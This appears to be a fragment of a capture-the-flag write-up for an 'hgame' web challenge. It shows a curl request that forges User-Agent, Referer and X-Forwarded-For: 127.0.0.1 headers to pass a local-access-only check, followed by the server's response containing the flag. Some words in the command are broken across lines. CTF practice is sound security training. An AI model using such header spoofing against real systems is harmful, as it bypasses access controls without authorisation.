 flag仅能通过本地访问获得
Connection #0 to host hitchhiker42.0727.site left intact
enc curl -vX POST -H 'User-Agent: Infinite Improbability Drive' -H 'Referer:
ttps://cardinal.ink/' -H 'X-Forwarded-For: 127.0.0.1' http://hitchhiker42.0727.
ite:42420/HitchhikerGuide.php
Trying 106.15.250.232...
TCP_NODELAY set
Connected to hitchhiker42.0727.site (106.15.250.232) port 42420 (#0)
POST /HitchhikerGuide.php HTTP/1.1
Host: hitchhiker42.0727.site:42420
Accept: */*
User-Agent: Infinite Improbability Drive
Referer: https://cardinal.ink/
X-Forwarded-For: 127.0.0.1
HTTP/1.1 200 OK
Date: Mon, 01 Feb 2021 09:38:37 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 62
Content-Type: text/html; charset=UTF-8
hgame{s3Cret_0f_HitCHhiking_in_the_GAl@xy_i5_dOnT_p@nic!}
Connection #0 to host hitchhiker42.0727.site left intact